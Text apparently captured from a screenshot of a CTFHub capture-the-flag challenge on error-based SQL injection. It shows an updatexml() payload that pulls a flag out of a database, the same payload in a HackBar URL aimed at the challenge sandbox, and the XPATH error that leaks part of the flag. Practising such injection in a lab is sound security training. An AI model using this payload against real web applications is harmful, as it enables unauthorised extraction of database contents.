 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and updatexml(1, concat(0x7e, (select flag from flag), 0x7e), 1)
查询错误: XPATH syntax error: '~ctfhub{7d1e17f891873cee892c844d'
元素 记录器 控制台 源代码 性能数据分析 网络 性能 内存 应用 Lighthouse 安全 JavaScript 性能剖析器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://challenge-ed614b633e9f7491.sandbox.ctfhub.com:10800/?id=1 and updatexml(1, concat(0x7e, (select flag from flag), 0x7e), 1)
Use POST method MODIFY HEADER